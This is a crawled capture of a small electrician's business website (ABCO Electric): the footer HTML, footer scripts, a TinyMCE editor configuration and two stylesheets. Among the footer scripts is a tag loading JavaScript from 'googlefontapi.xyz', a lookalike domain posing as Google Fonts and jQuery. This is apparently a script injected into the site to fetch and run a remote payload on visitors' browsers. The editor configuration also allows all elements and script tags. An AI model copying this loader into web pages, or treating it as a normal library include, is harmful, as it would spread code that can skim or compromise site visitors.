</div><div id="footer-mfr-logos">
<div><a href="https://www.nfpa.org/" target="_blank" rel="noopener noreferrer"><img src="/Images/119567/layout/web-nfpa.jpg" caption="false" alt="NFPA" title="NFPA" width="100" height="106" /></a><a href="https://sceca.com/" target="_blank" rel="noopener noreferrer"><img src="/Images/119567/layout/web-mfr-logo-sceca.jpg" caption="false" alt="Suffolk County Electrical Contractors" title="Suffolk County Electrical Contractors" width="121" height="123" /></a><a href="https://www.bbb.org/us/ny/deer-park/profile/electrician/abco-electric-dm-corp-0121-176477#sealclick" target="blank"><img src="/Images/119567/layout/web-bbb.png" alt="BBB Accredited Business" caption="false" title="BBB Accredited Business" width="75" height="122" /></a></div>
</div>
<div class="logo sub-50"><a href="/"><img src="/Images/119567/layout/web_logo.jpg" alt="ABCO Electric" caption="false" title="ABCO Electric" width="287" height="59" /></a></div>
<div class="social sub-50">
<h4><a href="https://www.facebook.com/abco.electric/" target="blank"><i class="fab fa-facebook-f"></i>  Visit Us on Facebook</a></h4>
<h4><a href="https://www.homeadvisor.com/rated.ABCOElectricDandMCorp.20947494.html/" target="blank"><img src="/Images/119567/layout/web-home-advisor-logo.png" alt="" caption="false" width="24" height="20" />  Visit Us on Home Advisor</a></h4>
</div>
<hr />
<div id="footer-nav-container" class="sub-50"><br style="display: none;" /></div>
<div class="web-dugout-link sub-50">
<h5>Copyright 2018 <span class="resp-breakpoint">ABCO Electric D & M Corp</span> - <span class="resp-breakpoint">All Rights Reserved</span></h5>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header');
$('#footer').addClass('container-1170');
$('#footer .ddsmoothmenu-v').appendTo('#footer-nav-container');
$('.webDugoutLink').appendTo('#footer .web-dugout-link');
$('#contactForm').appendTo('#form-container');
$('h1.pageName').addClass('section-heading');
$('#footer-mfr-logos').insertBefore('#footerwrap');
$('#footer .ddsmoothmenu-v ul').addClass('two-col-list');

// Remove home page auto heading

if(window.location.pathname == '/') {
$('h1.pageName').remove();
}


// Contact us page mods

if(window.location.pathname == '/Contact-Us' || window.location.pathname == '/contact-us') {
$('#maincolumn').addClass('maincol-padding-adjust');
$('h1.pageName').prependTo('#page-contact-container .sub-50:first-child');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/119567',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/119567',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/119567',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Residential', value: '/Residential-Electrical-Service'},{title: 'Commercial', value: '/Commercial-Electrical-Service'},{title: 'Products', value: '/Products'},{title: 'Contact Us', value: '/Contact-ABCO-Electric'},{title: '5 Common Problems That Require Electrical Repairs', value: '/5-common-problems-requiring-electrical-repairs'},{title: 'Electrician (long island)', value: '/electrician-long-island-ny'},{title: 'Benefits of Hiring an Electrician', value: '/benefits-of-hiring-an-electrican'},{title: 'Electrical Lighting Repair', value: '/electrical-lighting-repair'},{title: 'Electrical Outlet Box Repair', value: '/electrical-outlet-box-repair'},{title: 'Electrical Outlet Repair', value: '/electrical-outlet-repair'},{title: 'Electrical Service Upgrades', value: '/electrical-service-upgrades'},{title: 'Emergency Electrician', value: '/emergency-electrician'},{title: 'Emergency Electrical Services', value: '/emergency-electrical-services'},{title: 'Fire and Water Damage Repair', value: '/fire-and-water-damage-repair'},{title: 'Gas &amp; Oil Burner Hookups', value: '/gas-and-oil-burner-hookups'},{title: 'Home Electrical Problems', value: '/home-electrical-problems'},{title: 'Hot Tub Electrical Services', value: '/hot-tub-electrical-services'},{title: 'Landscape Lighting', value: '/Landscape-Lighting'},{title: 'LED Lighting Retrofitting', value: '/led-lighting-retrofitting-electricians'},{title: 'Light Fixture Installation', value: '/light-fixture-installation'},{title: 'Maintenance Electrician', value: '/maintenance-electrician-long-island'},{title: 'New Construction Wiring', value: '/new-construction-wiring'},{title: 'New Home Wiring', value: '/new-home-wiring'},{title: 'Outlet Services', value: '/outlet-services-deer-park'},{title: 'Parking Lot Lighting', value: '/parking-lot-lighting'},{title: 'Phone &amp; Cable Jack Repair', value: '/phone-and-cable-jack-repair-long-island'},{title: 'Residential Electrical Service Long Island', value: '/residential-electrical-service-long-island-ny'},{title: 'Swimming Pool Electrical Service', value: '/swimming-pool-electrical-service'},{title: 'Wiring Troubleshooting', value: '/wiring-troubleshooting'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.abcoelectricli.com/StylesShared/Main.css?v=071312
body_size: 4351
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.abcoelectricli.com/Styles/119567/custom_0.css?v=1122026104924AM
body_size: 3995
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#searchContainer { position:absolute; top:10px; right:10px; float:left;} 
#header { display:block;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-16362 ul li a.hover {cursor:pointer;}
/*---- General universal ---*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

@media (min-width: 801px) {
.section-heading {position: relative;}
.section-heading:after {position: absolute; left: 0; bottom: 0; content: ""; width: 100%; height: 2px; background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#000), to(transparent)); background-image: -webkit-linear-gradient(left, #000, transparent); background-image: -moz-linear-gradient(left, #000, transparent); background-image: -o-linear-gradient(left, #000, transparent);}
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
.two-col-list, .two-col-list-body {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
.two-col-list-body li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1.28571429em; text-indent: -1.28571429em;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px;}
img {max-width: 100%; height: auto;}
#columnsContainer {max-width: 1170px;}
#maincolumn {position: relative; min-height: 600px; margin: 12px 15px 24px;}
#maincolumn h1, #maincolumn h2, #maincolumn h3, #maincolumn h4, #maincolumn h5 {font-weight: 700; color: #000;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
a, a:visited {text-decoration: none; color: unset;}
#maincolumn a {color: #870e1d;}
#maincolumn li {text-align: left; font-size: 1.167em; font-weight: 700; line-height: 1.6;}
span.resp-breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1140px; margin: auto; border: none; border-top: 2px; border-bottom: 0; border-style: solid;}
#maincolumn.maincol-padding-adjust {margin-left: 0; margin-right: 0 !important; padding: 0;}
h1.pageName {font-size: 1.5em;}

@media (max-width: 800px) {
img {margin: auto;}
.image-align-right, .Image-align-right {float: none; display: block; margin: 24px 14px;}
#maincolumn h1, #maincolumn h2, #maincolumn h3, #maincolumn h4, #maincolumn h5 {text-align: center;}
p {text-align: justify;, text-align-last: center;}
.section-heading {border-bottom: none; text-decoration: underline;}
}

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

/* Container system */

.container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; margin: auto;}
.container-1170 {max-width: 1170px;}
div.sub-20, div.sub-25, div.sub-33, div.sub-50, div.sub-66, div.sub-75, div.sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%; margin: 12px 15px;}
div.sub-20 {max-width: calc(20% - 30px);}
div.sub-25 {max-width: calc(25% - 30px);}
div.sub-33 {max-width: calc(33.33% - 30px);}
div.sub-50 {max-width: calc(50% - 30px);}
div.sub-66 {max-width: calc(66.66% - 30px);}
div.sub-75 {max-width: calc(25% - 30px);}
div.sub-100 {max-width: 1170px;}
div.strip-100 {width: 100%;}

@media handheld, only screen and (max-width:800px) {
div.sub-25, div.sub-75, div.sub-33, div.sub-66, div.sub-50 {max-width: calc(100% - 30px) !important; padding; 12px 15px; text-align: center;}
}

/* Buttons */

#maincolumn .btn-main, #contactForm .buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-item-align: start; align-self: flex-start; width: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; min-width: 240px; padding: 12px 42px; background: #870e1d; border-radius: 6px; text-align: center; color: #fff; font-weight: 700;}
.btn-main:hover, #contactForm .buttonSubmit:hover {filter: saturate(150%); }

@media (max-width: 800px) {
.btn-main {margin: auto;}
}

.inactive * {color: #fff !important;}
#maincolumn .inactive a {text-decoration: underline;}

/* Transitions */

a {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header .sub-100 {-ms-flex-flow: row wrap; flex-flow: row wrap;}
}


#searchContainer {display: none;}
#header {background: url('/Images/119567/layout/web-header-bg.jpg'); max-width: 100%;}
#header .sub-100 {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 18px 0;}
#header .logo h4 {margin-top: 6px;}
#header .contact {color: #fff;}
#header a.phone:first-of-type {display: block; margin-top: 6px; color: #fff;}

@media (max-width: 800px) {
#header .contact {text-align: center; margin-top: 24px;}
#header .logo h4 {text-align: center;}
}

/* Nav */

#header .ddsmoothmenu-h {width: 100%; background: #000; color: #fff;}
#header .ddsmoothmenu-h ul {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 1140px; margin: auto;}
#header .ddsmoothmenu-h li {-webkit-box-flex: 1; -ms-flex: auto; flex: auto;}
#header .ddsmoothmenu-h > ul > li > a {text-align: center; padding: 12px}
#header .ddsmoothmenu-h > ul > li > a:hover {background: rgba(255, 255, 255, 0.15); opacity: unset;}

@media (max-width: 1000px) {
#header .ddsmoothmenu-h > ul > li > a {font-size: 0.85em;}
}

/* Mobile nav */

.slicknav_menu, .slicknav_btn {background: #000;}
.slicknav_nav ul li {border: none !important;}
.slicknav_nav ul li a {color: #fff;}
.slicknav_nav ul li a:hover {background: #cfa448; color: #000000;}


/*--- Footer ---*/

#footerwrap {background: #000; text-align: unset;}
#footer {max-width: 1170px;}
div#footer .sub-50, #footer .sub-100 {color: #fff; font-size: .85em;}
#footer .logo {padding: 6px 0;}
#footer p {margin: 0;}
#footer li {line-height: 1.6;}
#footer a:hover {color: #d1cfd0;}
